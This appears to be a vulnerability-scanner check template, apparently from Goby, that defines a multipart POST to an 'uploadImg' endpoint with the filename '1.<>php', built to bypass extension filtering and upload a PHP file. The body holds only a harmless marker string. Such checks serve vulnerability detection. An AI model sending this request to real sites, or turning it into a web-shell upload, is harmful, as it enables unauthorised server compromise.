 请求
HTTP请求方法 POST 支持跳转
测试URL /index.php?s=/home/page/uploadImg
Header Content-Type: multipart/form-data; boundary=---------------------------346031065719027724703329952952
Post数据 -----------------------------346031065719027724703329952952
Content-Disposition: form-data; name="editormd-image-file"; filename="1.<>php"
GobySec